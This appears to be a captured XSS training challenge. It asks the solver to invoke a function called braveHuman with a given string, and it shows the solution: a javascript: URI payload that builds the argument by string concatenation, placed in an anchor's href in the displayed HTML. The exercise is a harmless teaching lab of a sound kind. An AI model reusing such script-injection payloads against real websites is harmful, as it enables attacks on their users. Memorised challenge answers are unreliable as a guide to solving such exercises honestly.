 Challenge: call the braveHuman function with argument jbtczli6o0 (string) by exploiting the XSS vulnerability.
javascript:braveHuman('jbtczli6o'+(1-1))
View HTML source View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
<a
href="javascript:braveHuman('jbtczli6o'+(1-1))"
title="Click me"
>
Click me
</a>
</body>
</html>